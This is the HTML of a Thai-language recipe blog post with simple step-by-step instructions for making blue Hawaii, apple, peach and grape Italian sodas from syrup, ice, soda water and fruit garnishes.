<p style="text-align: center;">1.ใส่ไซรัปบลูฮาวายลงไปในแก้วชอต ประมาณ 60% ของแก้ว<br>2.เทไซรัปลงในแก้วที่เตียมไว้ แล้วตามด้วยน้ำแข็งครึ่งแก้ว แล้วใส่เลม่อนลงไปเพื่อความสวยงาม <br>3.ใส่น้ำแข็งอีกครั้งจนเต็มแก้ว แล้วบีบเลม่อนที่เหลือตามลงไป(หากใครชอบหวานมากใส่น้ำเชื่อมเพิ่มได้)<br>4.เทโซดาลงไปจนเต็มแก้ว แล้วตกแต่งด้วยใบสะระแหน่</p>


<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://www.ipattaya.co/wp-content/uploads/2021/01/F310D5EC-7C87-4764-816F-B0756D7EA82A-683x1024.jpeg" alt="" class="wp-image-26464" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/F310D5EC-7C87-4764-816F-B0756D7EA82A-683x1024.jpeg 683w, https://www.ipattaya.co/wp-content/uploads/2021/01/F310D5EC-7C87-4764-816F-B0756D7EA82A-200x300.jpeg 200w, https://www.ipattaya.co/wp-content/uploads/2021/01/F310D5EC-7C87-4764-816F-B0756D7EA82A-768x1152.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/F310D5EC-7C87-4764-816F-B0756D7EA82A-1024x1536.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/F310D5EC-7C87-4764-816F-B0756D7EA82A-696x1044.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/F310D5EC-7C87-4764-816F-B0756D7EA82A-1068x1602.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/F310D5EC-7C87-4764-816F-B0756D7EA82A-280x420.jpeg 280w, https://www.ipattaya.co/wp-content/uploads/2021/01/F310D5EC-7C87-4764-816F-B0756D7EA82A.jpeg 1365w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>


<p style="text-align: center;"><strong><span style="color: #0000ff;">Blue Hawaii Italian Soda</span></strong></p>


<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.ipattaya.co/wp-content/uploads/2021/01/6984DC92-6E42-43A8-8491-8102C006A2A3-1024x1024.jpeg" alt="" class="wp-image-26478" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/6984DC92-6E42-43A8-8491-8102C006A2A3-1024x1024.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/6984DC92-6E42-43A8-8491-8102C006A2A3-300x300.jpeg 300w, https://www.ipattaya.co/wp-content/uploads/2021/01/6984DC92-6E42-43A8-8491-8102C006A2A3-150x150.jpeg 150w, https://www.ipattaya.co/wp-content/uploads/2021/01/6984DC92-6E42-43A8-8491-8102C006A2A3-768x768.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/6984DC92-6E42-43A8-8491-8102C006A2A3-696x696.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/6984DC92-6E42-43A8-8491-8102C006A2A3-1068x1068.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/6984DC92-6E42-43A8-8491-8102C006A2A3-420x420.jpeg 420w, https://www.ipattaya.co/wp-content/uploads/2021/01/6984DC92-6E42-43A8-8491-8102C006A2A3.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>


<p style="text-align: center;">1.ใส่ไซรัปแอปเปิลลงไปในแก้วชอต ประมาณ 60% ของแก้ว<br>2.เทไซรัปลงในแก้วที่เตียมไว้ ฝานมะนาวลงไปในแก้วสักสองชิ้นบางๆเพิ่มความหอม แล้วตามด้วยน้ำแข็งครึ่งแก้ว<br>3.ใส่น้ำมะนาวลงไปนิดหน่อยแล้วเติมน้ำแข็งจนเต็มแก้ว(หากใครชอบหวานมากใส่น้ำเชื่อมเพิ่มได้)<br>4.เทโซดาลงไปจนเต็มแก้ว แล้วตกแต่งด้วยใบสะระแหน่</p>


<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://www.ipattaya.co/wp-content/uploads/2021/01/0F039263-BDCB-4224-925F-8E2F5A82A2C1-683x1024.jpeg" alt="" class="wp-image-26457" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/0F039263-BDCB-4224-925F-8E2F5A82A2C1-683x1024.jpeg 683w, https://www.ipattaya.co/wp-content/uploads/2021/01/0F039263-BDCB-4224-925F-8E2F5A82A2C1-200x300.jpeg 200w, https://www.ipattaya.co/wp-content/uploads/2021/01/0F039263-BDCB-4224-925F-8E2F5A82A2C1-768x1152.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/0F039263-BDCB-4224-925F-8E2F5A82A2C1-1024x1536.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/0F039263-BDCB-4224-925F-8E2F5A82A2C1-696x1044.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/0F039263-BDCB-4224-925F-8E2F5A82A2C1-1068x1602.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/0F039263-BDCB-4224-925F-8E2F5A82A2C1-280x420.jpeg 280w, https://www.ipattaya.co/wp-content/uploads/2021/01/0F039263-BDCB-4224-925F-8E2F5A82A2C1.jpeg 1365w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>


<p style="text-align: center;"><strong><span style="color: #99cc00;">Apple&nbsp;Italian Soda</span></strong></p>


<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.ipattaya.co/wp-content/uploads/2021/01/73CE8691-7132-4371-9FB9-4CF941A7230F-1024x1024.jpeg" alt="" class="wp-image-26479" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/73CE8691-7132-4371-9FB9-4CF941A7230F-1024x1024.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/73CE8691-7132-4371-9FB9-4CF941A7230F-300x300.jpeg 300w, https://www.ipattaya.co/wp-content/uploads/2021/01/73CE8691-7132-4371-9FB9-4CF941A7230F-150x150.jpeg 150w, https://www.ipattaya.co/wp-content/uploads/2021/01/73CE8691-7132-4371-9FB9-4CF941A7230F-768x768.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/73CE8691-7132-4371-9FB9-4CF941A7230F-696x696.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/73CE8691-7132-4371-9FB9-4CF941A7230F-1068x1068.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/73CE8691-7132-4371-9FB9-4CF941A7230F-420x420.jpeg 420w, https://www.ipattaya.co/wp-content/uploads/2021/01/73CE8691-7132-4371-9FB9-4CF941A7230F.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>


<p style="text-align: center;"><span style="color: #000000;">1.ใส่ไซรัปพีชลงไปในแก้วชอต ประมาณ 60% ของแก้ว</span><br><span style="color: #000000;">2.เทไซรัปลงในแก้วที่เตียมไว้ แล้วตามด้วยน้ำแข็งจนเต็มแก้ว(หากใครชอบหวานมากใส่น้ำเชื่อมเพิ่มได้)</span><br><span style="color: #000000;">3.เทโซดาลงไปจนเต็มแก้ว แล้วตกแต่งด้วยผลแก้วมังกรหั่นเต๋าและใบสะระแหน่(ใส่ผลไม้ที่ชอบ)</span></p>


<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://www.ipattaya.co/wp-content/uploads/2021/01/573B9CA4-1B3F-41A1-AA04-117CE53409F6-683x1024.jpeg" alt="" class="wp-image-26459" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/573B9CA4-1B3F-41A1-AA04-117CE53409F6-683x1024.jpeg 683w, https://www.ipattaya.co/wp-content/uploads/2021/01/573B9CA4-1B3F-41A1-AA04-117CE53409F6-200x300.jpeg 200w, https://www.ipattaya.co/wp-content/uploads/2021/01/573B9CA4-1B3F-41A1-AA04-117CE53409F6-768x1152.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/573B9CA4-1B3F-41A1-AA04-117CE53409F6-1024x1536.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/573B9CA4-1B3F-41A1-AA04-117CE53409F6-696x1044.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/573B9CA4-1B3F-41A1-AA04-117CE53409F6-1068x1602.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/573B9CA4-1B3F-41A1-AA04-117CE53409F6-280x420.jpeg 280w, https://www.ipattaya.co/wp-content/uploads/2021/01/573B9CA4-1B3F-41A1-AA04-117CE53409F6.jpeg 1365w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>


<p style="text-align: center;"><span style="color: #ffcc99;"><strong>Peach Italian Soda</strong></span></p>


<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.ipattaya.co/wp-content/uploads/2021/01/7B1C31C9-AC4D-4893-B186-65B5BACF7DEA-1024x1024.jpeg" alt="" class="wp-image-26480" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/7B1C31C9-AC4D-4893-B186-65B5BACF7DEA-1024x1024.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/7B1C31C9-AC4D-4893-B186-65B5BACF7DEA-300x300.jpeg 300w, https://www.ipattaya.co/wp-content/uploads/2021/01/7B1C31C9-AC4D-4893-B186-65B5BACF7DEA-150x150.jpeg 150w, https://www.ipattaya.co/wp-content/uploads/2021/01/7B1C31C9-AC4D-4893-B186-65B5BACF7DEA-768x768.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/7B1C31C9-AC4D-4893-B186-65B5BACF7DEA-696x696.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/7B1C31C9-AC4D-4893-B186-65B5BACF7DEA-1068x1068.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/7B1C31C9-AC4D-4893-B186-65B5BACF7DEA-420x420.jpeg 420w, https://www.ipattaya.co/wp-content/uploads/2021/01/7B1C31C9-AC4D-4893-B186-65B5BACF7DEA.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>


<p style="text-align: center;"><span style="color: #000000;">1.ใส่ไซรัปน้ำองุ่นลงไปในแก้วชอต ประมาณ 60% ของแก้ว</span><br><span style="color: #000000;">2.เทไซรัปลงในแก้วที่เตียมไว้ แล้วตามด้วยน้ำแข็งครึ่งแก้ว แล้วใส่ผลไม้ลงไป</span><br><span style="color: #000000;">3.เทน้ำแข็งจนเต็มแก้ว แล้วเทโซดาลงไป ตกแต่งด้วยผลเลม่อนและใบสะระแหน่</span></p>


<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://www.ipattaya.co/wp-content/uploads/2021/01/26720173-505B-48FF-B4BD-5523B66CCDAD-683x1024.jpeg" alt="" class="wp-image-26460" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/26720173-505B-48FF-B4BD-5523B66CCDAD-683x1024.jpeg 683w, https://www.ipattaya.co/wp-content/uploads/2021/01/26720173-505B-48FF-B4BD-5523B66CCDAD-200x300.jpeg 200w, https://www.ipattaya.co/wp-content/uploads/2021/01/26720173-505B-48FF-B4BD-5523B66CCDAD-768x1152.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/26720173-505B-48FF-B4BD-5523B66CCDAD-1024x1536.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/26720173-505B-48FF-B4BD-5523B66CCDAD-696x1044.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/26720173-505B-48FF-B4BD-5523B66CCDAD-1068x1602.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/26720173-505B-48FF-B4BD-5523B66CCDAD-280x420.jpeg 280w, https://www.ipattaya.co/wp-content/uploads/2021/01/26720173-505B-48FF-B4BD-5523B66CCDAD.jpeg 1365w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>


<p style="text-align: center;"><strong><span style="color: #800080;">องุ่น Italian Soda</span></strong></p>


<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://www.ipattaya.co/wp-content/uploads/2021/01/3700CE74-5036-4EAD-9555-605EC42C10AA-1024x684.jpeg" alt="" class="wp-image-26462" srcset="https://www.ipattaya.co/wp-content/uploads/2021/01/3700CE74-5036-4EAD-9555-605EC42C10AA-1024x684.jpeg 1024w, https://www.ipattaya.co/wp-content/uploads/2021/01/3700CE74-5036-4EAD-9555-605EC42C10AA-300x200.jpeg 300w, https://www.ipattaya.co/wp-content/uploads/2021/01/3700CE74-5036-4EAD-9555-605EC42C10AA-768x513.jpeg 768w, https://www.ipattaya.co/wp-content/uploads/2021/01/3700CE74-5036-4EAD-9555-605EC42C10AA-696x465.jpeg 696w, https://www.ipattaya.co/wp-content/uploads/2021/01/3700CE74-5036-4EAD-9555-605EC42C10AA-1068x713.jpeg 1068w, https://www.ipattaya.co/wp-content/uploads/2021/01/3700CE74-5036-4EAD-9555-605EC42C10AA-629x420.jpeg 629w, https://www.ipattaya.co/wp-content/uploads/2021/01/3700CE74-5036-4EAD-9555-605EC42C10AA.jpeg 1484w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>


<p>ทำไม่ยากเลยใช่มั้ยล่าา~ ใครมีสูตรในใจหรือเพิ่งลองทำเป็นครั้งแรก ก็ลองเอาไปปรับดูตามความชอบได้เลยนะจ้ะ ลองทำทานกับที่บ้านดูก็ได้ ทั้งอร่อย แล้วก็สนุกอีกด้วย</p></div></div><div class="td_block_wrap tdb_single_tags tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_25 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_25 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_25 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_25 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_25 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.ipattaya.co/tag/%e0%b8%9a%e0%b8%a5%e0%b8%b9%e0%b8%ae%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%82%e0%b8%8b%e0%b8%94%e0%b8%b2/">บลูฮาวายอิตาเลี่ยนโซดา</a></li><li><a href="https://www.ipattaya.co/tag/%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b8%a7%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%88/">สตรอว์เบอร์รี่อิตาเลี่ยนโซดา</a></li><li><a href="https://www.ipattaya.co/tag/%e0%b8%ad%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%82%e0%b8%8b%e0%b8%94%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%97%e0%b8%b3%e0%b8%87%e0%b9%88/">อิตาเลี่ยนโซดาเมนูทำง่าย</a></li><li><a href="https://www.ipattaya.co/tag/%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">เที่ยวไหนพัทยา</a></li><li><a href="https://www.ipattaya.co/tag/%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99/">เมนูคลายร้อน</a></li><li><a href="https://www.ipattaya.co/tag/%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%82%e0%b8%8b%e0%b8%94%e0%b8%b2/">แจกสูตรอิตาเลี่ยนโซดา</a></li><li><a href="https://www.ipattaya.co/tag/%e0%b9%81%e0%b8%ad%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b9%89%e0%b8%a5%e0%b8%ad%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%82%e0%b8%8b%e0%b8%94%e0%b8%b2/">แอปเปิ้ลอิตาเลี่ยนโซดา</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_27  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_27{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_28  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_28" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ipattaya.co%2F5%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3+%E0%B8%AD%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%99%E0%B9%82%E0%B8%8B%E0%B8%94%E0%B8%B2+%E0%B9%80%E0%B8%A1%E0%B8%99%E0%B8%B9%E0%B8%97%E0%B8%B3%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2+%E0%B8%97%E0%B8%B3%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B8%87%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%21&url=https%3A%2F%2Fwww.ipattaya.co%2F5%2F&via=iPattaya+%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B9%84%E0%B8%AB%E0%B8%99%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ipattaya.co/5/&amp;media=https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-scaled.jpeg&description=5+%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3+%E0%B8%AD%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%99%E0%B9%82%E0%B8%8B%E0%B8%94%E0%B8%B2+%E0%B9%80%E0%B8%A1%E0%B8%99%E0%B8%B9%E0%B8%97%E0%B8%B3%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2+%E0%B8%97%E0%B8%B3%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B8%87%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=5+%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3+%E0%B8%AD%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%99%E0%B9%82%E0%B8%8B%E0%B8%94%E0%B8%B2+%E0%B9%80%E0%B8%A1%E0%B8%99%E0%B8%B9%E0%B8%97%E0%B8%B3%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2+%E0%B8%97%E0%B8%B3%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B8%87%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%21 %0A%0A https://www.ipattaya.co/5/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_28" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_30  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_30{margin-bottom:30px!important}@media (max-width:767px){.tdi_30{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_31 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_31 .td-module-container{display:flex;flex-direction:column}.tdi_31 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_31 .td-image-container{display:block;order:0}.ie10 .tdi_31 .next-prev-title,.ie11 .tdi_31 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.ipattaya.co/%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b5%e0%b8%aa%e0%b8%b8%e0%b8%94/">แจกสูตรไก่ทอดเกาหลีสุดฮิตจากยูทูป ทำเองได้ที่บ้าน</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%99%e0%b8%b0-%e0%b8%a1%e0%b8%b5/">เช็คสิทธิ์ &#8220;เราชนะ&#8221;แจกเงินเยียวยา 7,000 บาท ใครมีสิทธิ์บ้าง ดูนี่เลย</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_32 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>@media (max-width:767px){.tdi_32{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_32{padding:21px;border:1px solid #ededed}.tdi_32 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_32 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_32 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_32 .tdb-social-item i.td-icon-twitter,.tdi_32 .tdb-social-item i.td-icon-linkedin,.tdi_32 .tdb-social-item i.td-icon-pinterest,.tdi_32 .tdb-social-item i.td-icon-blogger,.tdi_32 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_32 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_32 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_32{border:1px solid #ededed}}@media (max-width:767px){.tdi_32{border:1px solid #ededed}.tdi_32 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_32 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.ipattaya.co/author/" class="tdb-author-photo" title=""><img alt='' src='https://secure.gravatar.com/avatar/?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo avatar-default' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.ipattaya.co/author/" class="tdb-author-name"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
